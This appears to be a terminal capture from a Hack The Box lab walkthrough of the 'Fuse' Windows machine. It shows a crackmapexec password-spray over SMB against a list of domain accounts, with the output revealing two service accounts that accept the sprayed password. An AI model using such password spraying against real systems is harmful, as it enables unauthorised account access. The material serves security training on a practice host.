 ┌──(root㉿kali)-[/home/kali/hackthebox/fuse-windows]
└─# crackmapexec smb 10.10.10.193 -u 135-idlist -p '$fab@s3Rv1ce$1' --continue-on-success
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\astein:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE